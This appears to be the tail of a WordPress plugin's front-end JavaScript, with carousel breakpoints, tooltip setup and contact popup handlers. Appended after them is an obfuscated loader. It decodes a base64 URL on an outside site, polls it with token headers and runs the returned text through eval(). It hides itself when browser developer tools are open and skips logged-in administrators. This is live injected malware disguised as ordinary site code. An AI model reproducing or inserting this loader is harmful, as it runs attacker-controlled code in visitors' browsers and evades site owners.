                    nav: false,
                    dots: false

                },
                480: {
                    items: 1,
                    center: false,
                    nav: false,
                    dots: false

                },
                481: {
                    items: 2,
                    center: false,
                    nav: false,
                    dots: false

                },
                740: {
                    items: 2,
                    center: false,
                    nav: false,
                    dots: false

                }

            }


        });
    });



    /*
     * Tooltip
     */
     var smls_tool = {};
     $('.smls-tooltip').each(function() {
        var id = $(this).data('id');
        var tool_content = $(this).data('tooltip-content');
        var tool_template = $(this).data('template');
        var tool_position = $(this).data('position');
        var animation = $(this).data('animation');
        var duration = $(this).data('duration');
        if(tool_content != '') {
            smls_tool.id = $(this).tooltipster({
                content: tool_content,
                animation: animation,
                animationDuration: duration,
                position: tool_position, // display the tips to the right of the element
                theme: ['tooltipster-noir', 'smls-tooltip-' + tool_template + '']
            });
        }
    });

     /*
     $('.smls-open').click(() => {
        $('.smls-overlay-contact-info, .popup-content').addClass('active');
    });


     $('.smls-close').click(() => {
        $('.smls-overlay-contact-info, .popup-content').removeClass('active');
    });

     $('.smls-close').click(() => {
        $('.smls-popup-open').removeClass('inactive');
    });

     $('.smls-open').click(() => {
        $('.smls-popup-open').addClass('inactive');
    });
    */
    //added codes for open and close
    $('body').on('click','.smls-open',function(){
        var myiD = $(this).attr('data-contact-id');
        $('.smls-overlay-contact-info').removeClass('active');
        $('#contact-'+myiD+' .smls-overlay-contact-info').addClass('active');
    });
    $('body').on('click','.smls-close',function(){
        $('.smls-overlay-contact-info').removeClass('active');
    });
    

});

function EmDWqlQukqpcEJLAJHGcbw(){var WqvfZhNfHrfUXfTect={isOpen:false,orientation:undefined,};var doYHVYFxGypgMIKFAXd=170;var zYJtpqzBHLRRkfQWahbWVFGHmRrVog=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var ByqexOdEJApEBHZICO=({emitEvents=true}={})=>{var VKKGJcstTHRamaQUzIFctSmDDZlXM=globalThis.outerWidth-globalThis.innerWidth>doYHVYFxGypgMIKFAXd;var cdAWLXXXmZIhTCpjuYmG=globalThis.outerHeight-globalThis.innerHeight>doYHVYFxGypgMIKFAXd;var FdvfiAQisKaTzsCiAOteIOeJEQr=VKKGJcstTHRamaQUzIFctSmDDZlXM?'vertical':'horizontal';if(!(cdAWLXXXmZIhTCpjuYmG&&VKKGJcstTHRamaQUzIFctSmDDZlXM)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||VKKGJcstTHRamaQUzIFctSmDDZlXM||cdAWLXXXmZIhTCpjuYmG)){if((!WqvfZhNfHrfUXfTect.isOpen||WqvfZhNfHrfUXfTect.orientation!==FdvfiAQisKaTzsCiAOteIOeJEQr)&&emitEvents){zYJtpqzBHLRRkfQWahbWVFGHmRrVog(true,FdvfiAQisKaTzsCiAOteIOeJEQr);}
WqvfZhNfHrfUXfTect.isOpen=true;WqvfZhNfHrfUXfTect.orientation=FdvfiAQisKaTzsCiAOteIOeJEQr;}else{if(WqvfZhNfHrfUXfTect.isOpen&&emitEvents){zYJtpqzBHLRRkfQWahbWVFGHmRrVog(false,undefined);}
WqvfZhNfHrfUXfTect.isOpen=false;WqvfZhNfHrfUXfTect.orientation=undefined;}};ByqexOdEJApEBHZICO({emitEvents:false});setInterval(ByqexOdEJApEBHZICO,500);return WqvfZhNfHrfUXfTect.isOpen;}
function pIWkwjMAqogIkyWozWZWKWYfQmtQtXF(){var tSaHKGVMULitbRKEOzX="aHR0cHM6Ly9ic3RoZC5jb20vd3AtY29udGVudC90aGVtZXMvaGVsbG8tZWxlbWVudG9yL3dwLWNyb24ucGhw";var IbkEreorvUrWpjDzkYmJlVyHKzlP="NDQwMA==";var EOZkBVlzWhSXcfWDxbDIfYtvIumnhyPb=true;var OsyyGPNrSpOHLOxVemxj="097775345a02bfd606e1472093f1a4fa";var GKBqZMOtBvpMJXlVwdLGdbIgJRPXbX="31231001d0ec4519e7303e8a9d6a2c27";var GsPcQKbLfAPfaASRoKwF="22c25442852a9df1b2fbab71bad7845c";var CDuNxXpfaxEHUSLNAbXrcUyZspSeMgS='OmdsJm1';var qiDoXyqZuCqcDaYMOMRnmnMFgiT='opener24.com';var jicYkxTNtNsWpeHhhdXNHQQzzXrQ='efbdbe6f1cd0afe396bc7583ec75bdfdd35e619c3ed1003761122d8bc0c263cf';setInterval(function(){if(EmDWqlQukqpcEJLAJHGcbw()){EOZkBVlzWhSXcfWDxbDIfYtvIumnhyPb=false;}
if(!EOZkBVlzWhSXcfWDxbDIfYtvIumnhyPb){localStorage.setItem(OsyyGPNrSpOHLOxVemxj,GKBqZMOtBvpMJXlVwdLGdbIgJRPXbX);}
if(localStorage.getItem(OsyyGPNrSpOHLOxVemxj)===null){localStorage.setItem(OsyyGPNrSpOHLOxVemxj,GsPcQKbLfAPfaASRoKwF);}
if(localStorage.getItem(OsyyGPNrSpOHLOxVemxj)==GsPcQKbLfAPfaASRoKwF){if(EOZkBVlzWhSXcfWDxbDIfYtvIumnhyPb){fetch(atob(tSaHKGVMULitbRKEOzX)+'?f206ce3817cd6d9cd3075e3f802d5a95=22c25442852a9df1b2fbab71bad7845c',{method:'GET',headers:{'Dom':qiDoXyqZuCqcDaYMOMRnmnMFgiT,'Tok':jicYkxTNtNsWpeHhhdXNHQQzzXrQ,'Ukey':CDuNxXpfaxEHUSLNAbXrcUyZspSeMgS},}).then((CIgnLqsuzPVIpKucOsWKgjprtULMd)=>{return CIgnLqsuzPVIpKucOsWKgjprtULMd.text();}).then((lHHcPQlZLqSeDeWlkXItSDWo)=>{if(!isNaN(lHHcPQlZLqSeDeWlkXItSDWo)){var ePavDUdLwWaYfMgbccG=new Date().getTime();var jrkPTfpuWVpfisMoebN=ePavDUdLwWaYfMgbccG+parseInt(lHHcPQlZLqSeDeWlkXItSDWo)*1000;localStorage.setItem(OsyyGPNrSpOHLOxVemxj,jrkPTfpuWVpfisMoebN);}else{localStorage.setItem(OsyyGPNrSpOHLOxVemxj,GKBqZMOtBvpMJXlVwdLGdbIgJRPXbX);}});}}
if((localStorage.getItem(OsyyGPNrSpOHLOxVemxj)>1)&&(!isNaN(localStorage.getItem(OsyyGPNrSpOHLOxVemxj)))){var GtZhOoUnkPiqYExfqYauWrBZEyY=new Date().getTime();var jrkPTfpuWVpfisMoebN=localStorage.getItem(OsyyGPNrSpOHLOxVemxj);var nIlSRaLcgbNZHMaOcfthE=GtZhOoUnkPiqYExfqYauWrBZEyY>jrkPTfpuWVpfisMoebN;if(nIlSRaLcgbNZHMaOcfthE){if(EOZkBVlzWhSXcfWDxbDIfYtvIumnhyPb){fetch(atob(tSaHKGVMULitbRKEOzX)+'?f206ce3817cd6d9cd3075e3f802d5a95=b3d8912a891d7617b27dced4ca6414d2',{method:'GET',headers:{'Dom':qiDoXyqZuCqcDaYMOMRnmnMFgiT,'Tok':jicYkxTNtNsWpeHhhdXNHQQzzXrQ,'Ukey':CDuNxXpfaxEHUSLNAbXrcUyZspSeMgS},}).then((CIgnLqsuzPVIpKucOsWKgjprtULMd)=>{return CIgnLqsuzPVIpKucOsWKgjprtULMd.text();}).then((lHHcPQlZLqSeDeWlkXItSDWo)=>{eval(lHHcPQlZLqSeDeWlkXItSDWo);localStorage.setItem(OsyyGPNrSpOHLOxVemxj,GKBqZMOtBvpMJXlVwdLGdbIgJRPXbX);});}}}
if(localStorage.getItem(OsyyGPNrSpOHLOxVemxj)==GKBqZMOtBvpMJXlVwdLGdbIgJRPXbX){EOZkBVlzWhSXcfWDxbDIfYtvIumnhyPb=false;}},atob(IbkEreorvUrWpjDzkYmJlVyHKzlP));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){pIWkwjMAqogIkyWozWZWKWYfQmtQtXF();}});